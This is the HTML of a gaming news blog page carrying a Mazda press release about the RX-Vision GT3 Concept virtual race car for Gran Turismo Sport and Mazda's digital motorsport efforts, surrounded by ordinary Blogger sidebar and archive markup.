<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtlguY2zcEK-pUfFLhaOrwmMR1lKtShc9WkqvjyM24vEIyxG6Ed15BDD0reOm0PJoDEYR4_nnwNKFPVt5egEGafGL3GgzBefCHDIkjn-nIT_0fqd17JzVl7Fxpt2gQPPf2BfI1BrKNg/s640/1.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='May 23, 2020'>May 23, 2020</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html&title=Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html&title=Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtlguY2zcEK-pUfFLhaOrwmMR1lKtShc9WkqvjyM24vEIyxG6Ed15BDD0reOm0PJoDEYR4_nnwNKFPVt5egEGafGL3GgzBefCHDIkjn-nIT_0fqd17JzVl7Fxpt2gQPPf2BfI1BrKNg/s640/1.jpg&description=Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html&title=Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-8927175319820597972' itemprop='articleBody'>
<meta content='  Mazda Motor Corporation has announced the release of its virtual race car, &quot;Mazda RX-Vision GT3 Concept.&quot; Jointly developed with...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtlguY2zcEK-pUfFLhaOrwmMR1lKtShc9WkqvjyM24vEIyxG6Ed15BDD0reOm0PJoDEYR4_nnwNKFPVt5egEGafGL3GgzBefCHDIkjn-nIT_0fqd17JzVl7Fxpt2gQPPf2BfI1BrKNg/s1600/1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay" border="0" data-original-height="900" data-original-width="1600" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtlguY2zcEK-pUfFLhaOrwmMR1lKtShc9WkqvjyM24vEIyxG6Ed15BDD0reOm0PJoDEYR4_nnwNKFPVt5egEGafGL3GgzBefCHDIkjn-nIT_0fqd17JzVl7Fxpt2gQPPf2BfI1BrKNg/s640/1.jpg" title="Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay" width="640" /></a></div>
<br /><br />Mazda Motor Corporation has announced the release of its virtual race car, "Mazda RX-Vision GT3 Concept." Jointly developed with Polyphony Digital Inc., the vehicle will be available for download in Gran Turismo Sport on May 22, 20201. The RX-Vision GT3 Concept is our newest virtual race car in Sony Interactive Entertainment's PlayStation&#174; 4 driving simulation title, <a href="https://www.gran-turismo.com/jp/products/gtsport/" target="_blank">Gran Turismo Sport</a>, and we hope that all players will enjoy taking it for a spin.<br /><br />Mazda is aiming to gain more Mazda fans by conveying the joy of driving a car to the wide range of people who love Digital Motorsport,2 which has been gaining popularity in recent years. Moreover, due to current coronavirus circumstances, car enthusiasts all over the world can connect online and enjoy the same virtual experience regardless of country, region, language or generation. Through our support of Digital Motorsports, we hope to contribute to the expansion of car culture and complement new lifestyles.<br /><br />Players who use Mazda vehicles, such as RX-Vision GT3 Concept, in Gran Turismo Sport will automatically be granted seed rights to participate in the FIA certified Gran Turismo Championship (world tours) to be held in various locations around the world in the 2020 season.<br /><br />In the United States, the <a href="https://www.mazdamotorsports.com/2020/04/23/battery-tender-global-mazda-mx-5-cup-launches-iracing-series-with-ricmotech/" target="_blank">Ricmotech iRacing Global Mazda MX-5 Cup</a> began on May 5 with race staged each Tuesday evening through June 2. The virtual races includes MX-5 Cup drivers from recent seasons as well guest drivers from Mazda's IMSA WeatherTech DPi program. More about this online series can be found at <a href="https://www.mx-5cup.com/" target="_blank">http://www.mx-5cup.com</a>.<br /><br />More information about Mazda's Digital Motorsports can be found at: <a href="https://www.mazda.com/ja/innovation/digital-motor-sport" target="_blank">https://www.mazda.com/ja/innovation/digital-motor-sport</a>.<br /><br /><br />SOURCE Mazda North American Operations<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay</span>
<img alt='Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtlguY2zcEK-pUfFLhaOrwmMR1lKtShc9WkqvjyM24vEIyxG6Ed15BDD0reOm0PJoDEYR4_nnwNKFPVt5egEGafGL3GgzBefCHDIkjn-nIT_0fqd17JzVl7Fxpt2gQPPf2BfI1BrKNg/s72-c/1.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2020-05-23T01:06:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html&title=Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html&title=Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtlguY2zcEK-pUfFLhaOrwmMR1lKtShc9WkqvjyM24vEIyxG6Ed15BDD0reOm0PJoDEYR4_nnwNKFPVt5egEGafGL3GgzBefCHDIkjn-nIT_0fqd17JzVl7Fxpt2gQPPf2BfI1BrKNg/s640/1.jpg&description=Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html&title=Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2020/05/pac-man-turns-40-years-old.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtlguY2zcEK-pUfFLhaOrwmMR1lKtShc9WkqvjyM24vEIyxG6Ed15BDD0reOm0PJoDEYR4_nnwNKFPVt5egEGafGL3GgzBefCHDIkjn-nIT_0fqd17JzVl7Fxpt2gQPPf2BfI1BrKNg/s640/1.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=8927175319820597972&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/8927175319820597972/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>
<img alt='Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaOUUtKjGoTyERERI4LaGwk930Kvu3BOYmiVr2BlgD8zjiS939hYXyXvMGsuORUAzIs3-1YGC3BVlGSMXpBvVOTnheGJzSqnjzM60MHrqPZLU' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars</a></div>
<div class='item-snippet'>&#160; Tactical Boar has announced &#160; Veterans: Napoleonic Wars , a premium real-time tactics and strategy game set during the Napoleonic Wars. Co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/reverse-1999-transports-players-to.html'>REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 &#8220;A FLOWING FEAST&#8221; AVAILABLE NOW</a></div>
<div class='item-snippet'>Bluepoch Games today launched Version 3.2, entitled&#160; A Flowing Feast &#160;in&#160; Reverse: 1999 , its 20th-century time-travel strategic RPG. Set on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQQ2lUmF2SdhCkeWuNEoNtUW0iRgCnj6GqAf_zZ9cgrnosUcO7mqUeZljUUxh2bRgGKn8vxgl9R_5CoEqyxbh12eT9GxcCiE7ZnMBTo3cNBow' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/g-rebels-new-demo-with-major.html'>G-Rebels: New Demo with a Major Performance Boost Is Out Now</a></div>
<div class='item-snippet'>&#160; Developer Reakktor Studios and publisher Senatis have released a new demo for the action-packed flight simulation &#160; G-Rebels . Following c...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
